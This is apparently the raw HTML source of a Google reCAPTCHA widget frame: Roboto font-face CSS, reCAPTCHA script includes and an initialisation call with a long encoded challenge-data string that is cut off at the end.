  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FczC0xVtpiZvht5GjIPj-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FczC0xVtpiZvht5GjIPj-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FczC0xVtpiZvht5GjIPj-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IsKEED8uw5DCunNNwogvwq9QK1dNVm3DkMOlwo9lVzhmw4vCuAHDpz7DkRgCMFVKFTQRwoBnw7PCqsOcwrrCgcKra8OYw4kFwqk/woUBwqPDssOtwozDssK3MMKJLhs7T2BYUcOEw4l+w60ywoMewpTCkzITYkJaS8KFH8Kld0LCnMOWdVpkwoHCmcOzwrLCklHDoXfCisOlwpXCpMKVw7Ebwo3Dn8Otw67CrgtKDMKOwqbDgMKLw4IkW8O3w4PClcOWwo49AMOFJjzCp2wWwrzCt8OUCFvDqy9Yw7x/XCRceV/CisOETA43w5dmwroccDBoTlU6w73DlMKcwrFSwog5ImMrYcKsHwZsPcKRwp3CkcKpTcO2YcO6w7DCqsK1KMOhHMK+w4MqwrQgwo7CucKTw7oxwp10w4DDlcKRB8KfScK7SSjDhMKtw74xBH7CvMOQEFPDmybDpV/CnWwBVgvCtwTDunlNKnBdV8OMTsO/w5J4NkHCuwtyGcKifh5KwrsXw4jDpMK4IsKDwojCssKPw5psw7hKB8KMN2/DjcOoUcO3w6bDgQnChcOEwr0iCsOBBCrCgsOQCnhwIMO8w7rCiSXDk8OEFGUYwofDqkvCn8OIwqzDqcOlYQbDhcKXwqDCrFHCgEIMw6zDi8K3wqoYw7kKwrzCk8KjwqbDvWXDmsKNwonDrGJlwrhHw5U1w4nDhcKrXsKRw7QAPMOcasKeTB/[base64]/[base64]/DvmbDt1Yhw6kKY1DCuMONw7nDmcO+wrhDXcKwEcOSCcODccKWwqcawoMWIcObw7g1wrfDqiMcBcO7cMONNcKOPDvCgMK8Cy/Ct8O4wqLDsXHCql8FccOLw43CuAwSVjIvwpjCicO5wqgdw6Egwp7CpTgTw7/DqMO5w7RdXnjClcKYFXtFJWDDicK0w6Mpw4dpPMKbU0PCrGsWa8O1w4/DtH9NCHU8w57Cij9TwqMXwqvCnEXDsV1LF8K5RwnDnMKJwqkfSBnDlAHDvi5AwrfDl8KFd8OFw4Zmw4rCi8KeL0IYL8O7wrnCn8KPV8O5USTDmRYzRMKBw4LCv2Zjw4YIwpE4dWbDocO2AxvDiWV/fMKCw7QBNWLCjXvDvsKnw4fDihvCmsK9w4dqwqTCmz5LMG0hDWJYwowWw4HCvDLCrRzDuWJuw5tzK2IJIhPDu8OCKcOEw5Y+OVd/Ty3DscKYGHlpSGU9YsO8WMKAIRA+VjrCnsOzZcOyGWlDTjIHdhwSwq/DvR1/EMKJwo/CrjPCoilUw5s0wq4aBWo7w53CgkDCtWvDkMKFw7lDw5EwVsOvw6snwp3CicKoNnnChMO0CMKJP8K/wqrDh8Kww5DCjRfDtzdPIS/Ckz1YBn3DvcOUw5Eqw5HDu8KJwpXChSprwrUcGEfDoXUNwr7DuiPCj14gwp/DpFnDhh7CssK8w7omBMOfO8KAw6nDuMKJaHUEw4PDqcOtKxAOKMOobx7CsWBXw6rDjUwBeMOTwqgLTzPDgnhxw5zDmMOSwpFbwpVOwqLDm8OAwqUOJ2TCtjpOwqh1w4LChMOoacKrw4jCicKyLzx/w5s6OMK+BzLDk3JzNX3CssK6WG3Dr8K5w7DDpClGwqDCg8O/wrlcw6nDgMOZw5XCmMK4NcKTcA4bb8O8wqdRZ33CvsO4wrXCkEfDosO3w7jCpMKWUWtceRjDvzrCm8KzICbDixzDvwjDqcKTw4VnwoZuw43Cg8K3w5zCrsO7fkbCssKKwo4EGl0fwr0KAsKmH8KrLsKuwpxwwprDvcO7w5B4ecKGwovDmg0vwrHDjcO6Z8KYwoEdTcO/aMK5KsOyQsOxw47DmkHDgMKaGMKhXyPCsgnDsEYLwqxcw7jDnFnCilLClcK7fcO9SxXDjcOEC8K/esOpGC7CtMOawr7DkXlbL8OuOMKaw6zDpiTDrcOHwpvCpsKJZsKKw67CgMOAw4TDnjA4MsKFf8OCAC4tbsOJah/DuyXDpcKKWMKXbMKOwpzCpcKJGQfCtsKSwqHCkxJkw73Cn18ZdsOyeSBfwqPDuCPDr8KMw5DCgMOcw4QNBMOvwqfCq8KABcOGwoocwr3DqsK/wqzCvcO0NTU1wppuWknDjHXCmE3CoS/DmVHDs8OzYAAnw6nChErDtGQpdzHCmcOOBcODworClMKBEsO8w5/[base64]/CrifCrVINbVjDkcK/[base64]/[base64]/GiLCosK/[base64]/Cugx4JcK/OVU+QcOMJsKWwoTDrMOrcSfCsHXDkSTCogxuwpdKwowuZ8Ogw6vDtWwkZwFSw60rIgNswo3Dlho3wq0Cw59vw6UoPcONPWofw4vCtE/[base64]/DlyzDiMKKw5DDjXpMwo/CuWEVW11WcsO1wo4Uw7BCw69+AHHCiHYuwpBmRQfCv1LDrjjDr8OHw7TCjTVyL8OBwpfDl8O9XAMJW14yw5cST8OWwrrCrWV7wpZDSS4Uw5sDwp3CmjcGP2pOw6dTLsOLB8KDwrfDusKXw7lxw6zCmQ/DssOpwpQGfMKuwqBzwqN8F0sTw51VaMKxPiPDt8OvAMO/eMK6AcOSIsOWZivCv8OuPsKIw6ZrLS11wrfClBnCpRPDgcKWRCPCsWdywqp9JcOqwrUTw41uW8KFCcOjBToRGR0iw7Fpw53DvE/CnUQRw4TDhcO7T1BlUMOXwrrDkmtmwpdETsOSw4vCicKewq3CsEXCrlh/Y0kkcsK+IMKETMOgd8Kkwq9Dwrl5w7sVf8Ojwp1QAcOIXjBwAsOhw4k4w67ChVBscR8Vw7xTwpTDtywLwoLCosO/WC5BJMO2Pg/DtxzChMKlbcOAKGTDqUPChMKyD8KVwooUwrTCrMKSd0jCtcKtDXhnwrAvcxLDiQvDnCbDowLCqmVmwrJ7w41bwpVrwrdgwoPDo8KtS8OjXcK2w5bDmsOXwpptOcOCNlPDisKgwovCrMOUwoNWYjXChgPCmMOJDA85w6PDrcKOKTXCnAzDpy9pw6/CpMO1VkxPTHEwwoc+w6DCjwgBw4J0XcOgwqg+w7U/[base64]/PMO4w53DuTHDjcOZHcOrw59vw6gNw6EEwqBxSw3DkmUjw6kicsKQw6ZQOMKsQMOBKRdrw7/[base64]/Co8OxwqnDvQcJw5fDi8OdwrHDjDRswpDCisKQwrlNw7xTw6LDuEwBJF3DisOIRsOPw6pew57DhxXCkVAGwqUqw4DCqWPDnAFhNMOOQV7DisKgASTDnSgvIMKJwrXDtcK9UcKOFWxGw4Z0IcKCw6bCpsK3w57CrcKXRxRiwqXCqhFcM8Kqw5/CngcRFgLDh8KWwpkLw4PDmkFLCMKvwqTCrBTDskFgw5PDhMKlw7zCrsOpw4NCQsO5ZWRKDsOdT25aFDx8w4jDiBhJwrNhwqliw6LDoSZlwrXCrm02wrdXwq97Xy7Dr8KpwrUqw5VoPQNuw59/w7vCrsKWFSBCJELDgUTCicKlwrTDqyoWwoA4w6PDqxHDsMK4w5fCsVJBw7tSw4MJUcKYwovDsUfDqXkfOyFCwoHDvTzCgw/DhC97wo/DijDCmV5sw696wrDCvAfClMKDKMKvwoXDk8Kww6cNGiJUw7xqNcKowqfCrnTCmcOTw4Y+woDCq8KWw6PCpgNEwqPDhAAbOsOxHR5gwrHDp8Ozw6zDmRljfcO4esO1wp5UUMOoGExowrMxX8Ofw5J7w5w/w5XDtUYRw5PDj8KGw5vCnsOud0MFIcOULjHDnmPCiwdtwrfCg8K0w7XDrGHDtcOmBRPDo8OYwpXCp8O6aADCtnTCsWg2woPDosKUO8KGdcK/w6RVwrzDj8KywrlRwqLCnMKBw6HDgyPDv1ZcR8O/wpobIXHCjsKXw5LCh8Opwo/CtlfCr8KAw7nCvQ3Dh8Kpw6/CpsK2w6pxCg1/[base64]/Dm2HCpGfCqWXDtcK9woI4woTCgsOLw7lUYBN7CsOhfWQwwpTCtyFkZRFZTsK3fMO0wqnCoTc/wpHDhzROwqDDh8ORwqN5wq/CqkTDgXDCkMKLfsKTb8O/w5w4wqBbwqjCkMOlR010MxPClcKAw5Jyw6XCog4dw558dMK2woTDn8OMNMKnwrLCncKHw7BPw7MwPgx6woMTflPCswzCgMO1PALDk2rDjyUdeMOZwqbCo3kdwonDisK4EFF2w7HCsMOBeMKTFQTDvTjCuSgiwolRYhDDhcONw6AUOHbDhx/CusOAKl7DoMKuA0V4E8OobS1uwrfCh8KHb09Vw7ppdnkkw6NgFhfCgsKrwqNIFcKYw5zCk8OwFQ3DisOAw7XDsAvDnsOSw7Ecw6EwDX7CiMK1C8OKcyjCs8K3M3PClsObwrR2VzAaw4EKMkNXWMOlwqt/wqvCv8OuwqBrXxPChWUmwqhow5YEw6UXw7kbw6fCncOyw7giQMKRCQ7Ds8KrwphCwqzDrF3DhMOqwqgcEWgSw4PDusK1w4d7VD5Mw6/CslbCpsO5aMK3wrnCtlFrw5Rowro9w7jCgsOjw4UBYWrDjG/CsgnCq8OTTMKmwq1Nw6XCvsKNeSDCt2/DnnXCqXTDocK4fsKwKcKMeUnCv8KlwpTCo8KKYMK2w7/CpsK7a8KpQcKYAcO6wphVWMOdD8OBw5jCksKawrENwqpFwoQ4w54ew6vDkcK3w4vCh8K2aCUyGAlPcmJ7woIgw4HDiMOtw7nCqmvCq8K3RmgiwrZpc1E5w6dWVETDmg7Cqj0QwpJ/w68awrIpw44BwrrCjCw8UMKuw6XCtXo8wqPCgTvCjsKLVcKhw4bDlMKiwqvDiMKbw57DuQvCjWt1w6/CqkJ2EcO/w6QbwovDpyrCiMKqR8KswprDisO0DMO3wpFyNR/DncOQM1Jde31oEWxSPELClsOvUXMbw4lYwrMXFAFmwoDCuMO6FFJYX8OQDExCJicHLcK/JcOGJMOVHcKRwrVYw4FLwoROw7glw7AReTwLRn9gwqVNXDnDkMKIw6EmwqDDvnvDvjnDncOkw4bCvTPCjsOCPcKYw7wHwprClmEcSAh7EcOlL0QhQcOeCsKZRQzCjy3Dm8OyCkt/w5UWw69jw6XDg8OAaycNWcOUw4PCoxjDgHzCmcKTwpTCt1p1bXUOwrNqw5XCnW7DphrCpy9LwrHClXfDtVbDmFfDpcOtw70/w4p2NkPDj8KHwo0Tw6gOHMKLw7HDqcOKwpjCiTV8wrPDjMKiPMO2w6vDjsKew5hAw4jDncKcw74ewqfCl8OTw6B8w6jCnEA9worCnMKrw7pbw41Ww5csKMK0fU/D